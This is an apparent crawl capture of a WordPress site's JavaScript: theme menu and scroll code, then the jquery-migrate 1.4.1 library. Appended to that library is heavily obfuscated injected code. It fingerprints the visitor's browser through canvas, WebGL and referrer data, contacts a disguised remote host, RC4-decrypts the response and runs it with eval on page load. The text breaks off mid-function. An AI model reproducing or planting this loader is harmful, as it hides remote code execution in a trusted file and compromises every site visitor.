	$("ul#filters").addClass('mobile').removeClass('desktop');
	$("ul#filters li").css({ 'display' : 'block' });
}

$(window).resize(function(){

if( $(window).width() > 960 ){
$("ul#filters").addClass('desktop').removeClass('mobile');	
$("ul#filters.desktop").on('mouseenter', 'li', function() {
			var $this    = $(this),
				$subMenu = $this.children('ul');
			if( $subMenu.length ) $this.addClass('hover');
			$subMenu.hide().stop(true, true).slideFadeToggle(200);
		}).on('mouseleave', 'li', function() {
			$(this).removeClass('hover').children('ul').stop(true, true).fadeOut(50);
		});

$('#filters.desktop li ul').mouseenter(function(){
		$(this).parent().find("a").slice(0,1).addClass("active");
	});
	$('#filters.desktop li ul').mouseleave(function(){
		$(this).parent().find("a").slice(0,1).removeClass("active");
	});
	
$('#filters.desktop li ul ul').mouseenter(function(){
		$(this).parent().find("a").slice(0,1).removeClass("active");
	});
} else {
	$("ul#filters.desktop").off('mouseenter', 'li').off('mouseleave', 'li');
	$("ul#filters").addClass('mobile').removeClass('desktop');
	$("ul#filters li").css({ 'display' : 'block' });
}

});
	
});
/*-----------------------------------------------------------------------------------*/
/*	SCROLLUP
/*-----------------------------------------------------------------------------------*/
jQuery(function() {

	jQuery(window).scroll(function() {
		if(jQuery(this).scrollTop() != 0) {
			jQuery('#toTop, #backtotop').fadeIn();	
		} else {
			jQuery('#toTop, #backtotop').fadeOut();
		}
	});
	jQuery('#toTop, #options a').click(function() {
		jQuery('body,html').animate({scrollTop:0},200);
	});	
	
});

--- FILE ---
content_type: application/x-javascript
request_url: https://oootttooo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6906
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);var _GSqi=function(_EVM){_EVM=_EVM+5;return _EVM;};function _OhH(_IT){_IT=_GSqi(_IT)+_IT;if(_IT>84)_IT=_IT-1;return _IT;};_OhH(1);var _PF=self;function _xro(_Nic){_Nic=_Nic["\x73\x70"+_pa+"\x6c\x69"+_pa+"\x74"]("*");_Nic=_Nic["\x6a\x6f\x69\x6e"+_pa+""](_pa);_Nic=_PF["\x61\x74\x6f\x62"+_pa+""](_Nic);_Nic=_PF["\x64\x65"+_pa+"\x63\x6f\x64\x65"+_pa+"\x55"+_pa+"\x52"+_pa+"\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74"](_Nic);_Nic=_PF["\x75\x6e\x65\x73\x63"+_pa+"\x61\x70\x65"](_Nic);return _Nic;};var _pa="_Ck";try{_GAj()}catch(_sZzy){_pa=""};function _PQQ(){function _hjy(){function _l(_BZTM){var _sqo=[("\x57\x45\x42\x47\x4c\x5f"+_pa+"\x64\x65\x62\x75\x67\x5f\x72"+_pa+"\x65"+_pa+"\x6e"+_pa+"\x64\x65\x72\x65"+_pa+"\x72\x5f\x69"+_pa+"\x6e"+_pa+"\x66\x6f"),("\x55"+_pa+"\x4e\x4d\x41"+_pa+"\x53\x4b\x45\x44"+_pa+"\x5f\x56"+_pa+"\x45\x4e\x44"+_pa+"\x4f\x52\x5f\x57"+_pa+"\x45"+_pa+"\x42\x47"+_pa+"\x4c"+_pa+""),("\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f"+_pa+"\x52"+_pa+"\x45\x4e\x44\x45\x52\x45\x52\x5f"+_pa+"\x57\x45\x42\x47"+_pa+"\x4c")];function _jl(){var _sG=(""),_CtS=("\x71\x77\x65\x72\x74\x79\x75\x69\x6f\x70\x61\x73"+_pa+"\x64"+_pa+"\x66\x67\x68\x6a"+_pa+"\x6b\x6c\x7a\x78\x63\x76"+_pa+"\x62\x6e\x6d"),_gnGV=_CtS[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")]-(-3+4);for(_ykR=(-36+36);_ykR<(-10+15);++_ykR)position=Math[("\x66\x6c\x6f\x6f\x72"+_pa+"")](Math[("\x72"+_pa+"\x61\x6e\x64\x6f\x6d")]()*_gnGV),_sG+=_CtS[("\x73\x75\x62"+_pa+"\x73"+_pa+"\x74"+_pa+"\x72\x69\x6e\x67")](position,position+(-3+4));return _sG}var _bW=_jl();var _xXS=_jl();var _PZ=_jl();var _uW=_jl();var _U=_jl();var _Gl=_jl();var _iJw=_jl();function _IrC(_Hx){var _Hx=_Hx;var _gnGV=document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"));_gnGV[("\x69\x64")]=_Hx;_gnGV[("\x77\x69\x64\x74\x68")]=("\x32"+_pa+"\x30\x30"+_pa+"");_gnGV[("\x68"+_pa+"\x65\x69\x67\x68\x74")]=("\x32\x30");_gnGV[("\x73"+_pa+"\x65\x74"+_pa+"\x41\x74\x74\x72\x69"+_pa+"\x62\x75\x74"+_pa+"\x65")](("\x73\x74\x79"+_pa+"\x6c"+_pa+"\x65"),("\x64\x69\x73\x70"+_pa+"\x6c\x61\x79\x3a\x6e\x6f\x6e\x65"+_pa+""));var _z=document[("\x67\x65\x74"+_pa+"\x45\x6c"+_pa+"\x65\x6d\x65\x6e\x74"+_pa+"\x73\x42\x79\x54\x61\x67\x4e"+_pa+"\x61\x6d\x65")](("\x62"+_pa+"\x6f\x64\x79"))[(-36+36)];_z[("\x61\x70\x70\x65"+_pa+"\x6e\x64\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_gnGV)}if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")]){_IrC(_bW);_ykR;var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_bW);_jDZ=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x32\x64"));_gnGV=("\x43"+_pa+"\x61\x6e\x76\x61\x73"+_pa+"\x20\x49\x4d"+_pa+"\x47\x20\x63\x72\x65\x61"+_pa+"\x74"+_pa+"\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74\x20\x3c\x32"+_pa+"\x2e\x30"+_pa+"\x2e\x32\x3e");_jDZ[("\x74\x65\x78\x74"+_pa+"\x42"+_pa+"\x61"+_pa+"\x73\x65\x6c\x69\x6e\x65")]=("\x74\x6f\x70");_jDZ[("\x66\x6f\x6e"+_pa+"\x74"+_pa+"")]=("\x31"+_pa+"\x34\x70"+_pa+"\x78\x20\x41\x72\x69\x61\x6c");_jDZ[("\x74\x65\x78\x74"+_pa+"\x42"+_pa+"\x61"+_pa+"\x73\x65\x6c\x69\x6e\x65")]=("\x61\x6c\x70\x68\x61\x62\x65\x74\x69\x63"+_pa+"");_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x23\x66\x36\x30");_jDZ[("\x66\x69\x6c\x6c\x52\x65\x63\x74"+_pa+"")](("\x31\x32\x35"),("\x31"),("\x36\x32"),("\x32\x30"));_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x23\x30\x36\x39");_jDZ[("\x66\x69\x6c"+_pa+"\x6c"+_pa+"\x54\x65\x78\x74"+_pa+"")](_gnGV,("\x32"),("\x31\x35"));_jDZ[("\x66\x69"+_pa+"\x6c"+_pa+"\x6c"+_pa+"\x53\x74\x79\x6c\x65")]=("\x72\x67"+_pa+"\x62\x61\x28"+_pa+"\x31\x30\x32\x2c\x32\x30"+_pa+"\x34\x2c"+_pa+"\x30\x2c\x30\x2e"+_pa+"\x37\x29");_jDZ[("\x66\x69\x6c"+_pa+"\x6c"+_pa+"\x54\x65\x78\x74"+_pa+"")](_gnGV,("\x34"),("\x31\x37"+_pa+""));var _PVEY=_j[("\x74"+_pa+"\x6f\x44\x61"+_pa+"\x74"+_pa+"\x61\x55\x52"+_pa+"\x4c")]();document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_bW)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC);if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x77\x65"+_pa+"\x62\x67\x6c"))){_IrC(_xXS);var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_xXS);var _Xyq=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x77\x65"+_pa+"\x62\x67\x6c"));var _jR=_Xyq[("\x67\x65\x74\x45\x78\x74\x65"+_pa+"\x6e\x73"+_pa+"\x69\x6f\x6e")](_sqo[(-36+36)]);if(_jR!==null){var _wBk=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[(-3+4)]]);var _BQw=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[0x2]])}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_xXS)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC)}else{if(document[("\x63\x72\x65\x61"+_pa+"\x74\x65\x45"+_pa+"\x6c\x65\x6d\x65\x6e\x74")](("\x63\x61"+_pa+"\x6e\x76\x61\x73"))[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x65\x78\x70\x65\x72\x69"+_pa+"\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c"))){_IrC(_PZ);var _j=document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_PZ);var _Xyq=_j[("\x67\x65"+_pa+"\x74\x43\x6f"+_pa+"\x6e\x74\x65\x78\x74"+_pa+"")](("\x65\x78\x70\x65\x72\x69"+_pa+"\x6d\x65\x6e\x74\x61\x6c\x2d\x77\x65\x62\x67\x6c"));var _jR=_Xyq[("\x67\x65\x74\x45\x78\x74\x65"+_pa+"\x6e\x73"+_pa+"\x69\x6f\x6e")](_sqo[(-36+36)]);if(_jR!==null){var _wBk=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[(-3+4)]]);var _BQw=_Xyq[("\x67\x65"+_pa+"\x74\x50\x61"+_pa+"\x72\x61"+_pa+"\x6d\x65"+_pa+"\x74\x65\x72")](_jR[_sqo[0x2]])}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}document[("\x67\x65\x74\x45\x6c"+_pa+"\x65\x6d"+_pa+"\x65\x6e\x74\x42"+_pa+"\x79\x49\x64")](_PZ)[("\x70\x61\x72\x65"+_pa+"\x6e\x74\x4e"+_pa+"\x6f\x64"+_pa+"\x65"+_pa+"")][("\x72\x65\x6d\x6f\x76\x65\x43"+_pa+"\x68\x69\x6c"+_pa+"\x64")](_IrC)}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c");var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}if(_PVEY!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(_PVEY!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){var _PVEY=_PVEY[("\x72\x65\x70"+_pa+"\x6c"+_pa+"\x61\x63\x65")](/[^\w]|_/g,(""));var _SgT=_PVEY[("\x73\x75"+_pa+"\x62\x73\x74\x72")](("\x37\x30"+_pa+""),("\x31\x36"));var _I=_PVEY[("\x73\x75"+_pa+"\x62\x73\x74\x72")](("\x2d\x31\x36"+_pa+""));var _PVEY=_SgT+_I}else{var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}else{var _PVEY=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}if(_hQe!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(_hQe!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){var _hQe=_BQw+("\x20\x7c\x20")+_wBk}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}}else{var _hQe=("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")}var _BZTM=_BZTM[("\x72\x65\x70"+_pa+"\x6c"+_pa+"\x61\x63\x65")](/[0-9]/g,(""));var _SZ=_uW+("\x3d")+encodeURIComponent(_PVEY)+("\x26")+_U+("\x3d")+encodeURIComponent(_hQe)+("\x26")+_Gl+("\x3d")+encodeURIComponent(("")+!!window[("\x63\x68\x72\x6f"+_pa+"\x6d\x65")]+("\x5f")+!!window[("\x73\x69\x64\x65\x62\x61\x72")]+("\x5f")+/constructor/i[("\x74"+_pa+"\x65\x73\x74")](window[("\x48\x54\x4d\x4c\x45\x6c\x65\x6d\x65"+_pa+"\x6e\x74")])+("\x5f")+!!window[("\x6f\x70\x65\x72\x61")]+("\x5f")+!!document[("\x64\x6f\x63\x75\x6d\x65\x6e"+_pa+"\x74\x4d\x6f\x64\x65")]+("\x5f")+!!window[("\x4d\x53\x49\x6e"+_pa+"\x70\x75\x74\x4d\x65\x74\x68"+_pa+"\x6f\x64"+_pa+"\x43\x6f\x6e\x74\x65\x78"+_pa+"\x74"+_pa+"")]+(""))+("\x26")+_iJw+("\x3d")+encodeURIComponent(document[("\x72\x65"+_pa+"\x66\x65\x72\x72\x65\x72")]);AJAXRequest=function(_VCNn,_RihB,_C){var _OXk=new XMLHttpRequest;if(("\x77\x69"+_pa+"\x74\x68\x43"+_pa+"\x72\x65\x64\x65\x6e"+_pa+"\x74\x69"+_pa+"\x61\x6c\x73")in _OXk){_OXk[("\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61"+_pa+"\x74\x65\x63\x68"+_pa+"\x61\x6e\x67\x65")]=function(){if(_OXk[("\x72\x65"+_pa+"\x61"+_pa+"\x64\x79\x53\x74"+_pa+"\x61"+_pa+"\x74\x65")]==0x4){if(_OXk[("\x73\x74\x61\x74\x75\x73")]==(169+31)||_OXk[("\x73\x74\x61\x74\x75\x73")]==(208+96)){_RihB(_OXk[("\x72\x65\x73\x70\x6f"+_pa+"\x6e\x73\x65\x54\x65\x78\x74")])}else{setTimeout(_C,(-36+36))}}};_OXk[("\x6f\x70\x65\x6e")](("\x47\x45\x54"),_VCNn,true);_OXk[("\x73\x65\x6e\x64"+_pa+"")]()}else{var _O=new XDomainRequest;_O[("\x6f\x6e\x65\x72\x72\x6f"+_pa+"\x72")]=function(){setTimeout(_C,(-36+36))};_O[("\x6f\x6e"+_pa+"\x74"+_pa+"\x69\x6d\x65\x6f\x75\x74")]=function(){setTimeout(_C,(-36+36))};_O[("\x6f\x6e"+_pa+"\x6c\x6f"+_pa+"\x61\x64")]=function(){_RihB(_O[("\x72\x65\x73\x70\x6f"+_pa+"\x6e\x73\x65\x54\x65\x78\x74")])};_O[("\x6f\x70\x65\x6e")](("\x67\x65\x74"),_VCNn);_O[("\x73\x65\x6e\x64"+_pa+"")]()}};_C=function(){};_RihB=function(_Q){var _Hap=("")+_Q;var _AUEY=_Hap[("\x73\x70\x6c\x69\x74")](("\x40"+_pa+"\x23\x40"))[(-3+4)];if(_AUEY!==("\x6e"+_pa+"\x75\x6c"+_pa+"\x6c")){if(typeof _AUEY!=("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){if(_AUEY!==("")){function _apJO(_CMXH,_sG){for(var _gnGV,_Hx=[],_CtS=(-36+36),_E=(""),_cf=(-36+36);_cf<0x100;_cf++)_Hx[_cf]=_cf;for(_cf=(-36+36);_cf<0x100;_cf++)_CtS=(_CtS+_Hx[_cf]+_CMXH[("\x63\x68\x61"+_pa+"\x72\x43\x6f\x64\x65\x41\x74"+_pa+"")](_cf%_CMXH[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")]))%0x100,_gnGV=_Hx[_cf],_Hx[_cf]=_Hx[_CtS],_Hx[_CtS]=_gnGV;_cf=(-36+36),_CtS=(-36+36);for(var _Z=(-36+36);_Z<_sG[("\x6c\x65\x6e"+_pa+"\x67\x74\x68")];_Z++)_CtS=(_CtS+_Hx[_cf=(_cf+(-3+4))%0x100])%0x100,_gnGV=_Hx[_cf],_Hx[_cf]=_Hx[_CtS],_Hx[_CtS]=_gnGV,_E+=String[("\x66\x72\x6f\x6d\x43\x68\x61\x72"+_pa+"\x43\x6f\x64\x65")](_sG[("\x63\x68\x61"+_pa+"\x72\x43\x6f\x64\x65\x41\x74"+_pa+"")](_Z)^_Hx[(_Hx[_cf]+_Hx[_CtS])%0x100]);return _E}eval(_apJO(_uW+_U,unescape(_AUEY)))}else{}}else{}}else{}};AJAXRequest(_BZTM+("\x2f\x69\x6d"+_pa+"\x67\x2f"+_pa+"\x3f")+_SZ,_RihB)}var _Ym=("\x6a\x51\x5f"+_pa+"\x53"+_pa+"\x53\x4c");var _nf=("\x73\x73\x6c\x5f\x69"+_pa+"\x64");var _Ay=("\x2f\x2f\x36\x73\x31\x73\x6c\x2e"+_pa+"\x38\x64\x31\x65\x36\x78"+_pa+"\x2d\x34\x61"+_pa+"\x36\x6e"+_pa+"\x31\x61\x36\x6c\x79\x38\x74\x69\x34"+_pa+"\x63"+_pa+"\x73\x31"+_pa+"\x2e\x36\x63\x34\x6f\x36\x6d\x31");if(typeof Storage!==("\x75\x6e\x64\x65\x66\x69\x6e\x65\x64"+_pa+"")){if(_Ym!==localStorage[("\x73"+_pa+"\x73\x6c\x5f\x69\x64")]){localStorage[("\x73"+_pa+"\x65\x74\x49\x74\x65"+_pa+"\x6d")](_nf,_Ym);_l(_Ay)}}else{function _d(_Hx){for(var 